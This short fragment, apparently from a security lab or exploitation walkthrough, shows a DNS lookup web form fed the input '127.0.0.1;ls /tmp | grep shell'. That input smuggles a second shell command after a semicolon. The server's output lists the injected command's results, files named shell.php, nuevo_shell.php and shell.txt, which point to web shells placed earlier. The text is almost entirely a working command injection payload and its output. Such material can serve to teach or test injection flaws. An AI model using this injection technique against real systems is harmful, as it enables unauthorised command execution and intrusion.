 Hostname/IP 127.0.0.1;ls /tmp | grep shell
Lookup DNS
Results for 127.0.0.1;ls /tmp | grep shell
Server: 80.58.61.254
Address: 80.58.61.254#53
** server can't find 1.0.0.127.in-addr.arpa: NXDOMAIN
nuevo_shell.php
shell.php
shell.txt